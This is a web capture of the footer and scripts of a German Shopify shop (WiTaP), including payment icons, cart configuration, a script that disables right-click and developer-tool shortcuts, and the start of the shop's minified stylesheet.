.337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">WiTaP™</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.witap.de';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`
      }

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.witap.de/cdn/shop/t/5/assets/base.css?v=97150727157143664111746013449
body_size: 49480
content:
/** Shopify CDN: Minification failed

Line 8:297251 Expected identifier but found "."
Line 8:298011 Expected identifier but found "."
Line 16:33 Expected "}" to go with "{"

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]) {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening) > .header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden) ~ *, .visibility-hidden, product-info .loading-overlay:not(.hidden) ~ * {visibility: hidden;}details[open] > .header__submenu, details[open] > .search-modal, details[open] > .share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover > .header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));}.text-color-text {color: rgb(var(--color-base-text));}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section + .section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}.desktop-full-page {max-width: none;padding: 0;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}.mobile-full-page {max-width: none;padding: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.3rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc( var(--font-heading-scale) * var(--font-heading-letter-spacing) );color: rgb(var(--color-foreground));line-height: calc( 1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)) );word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details > * {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus ~ label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown) ~ .field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret {position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open] > summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup > summary::before {display: none;}.disclosure-has-popup[open] > summary + * {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid 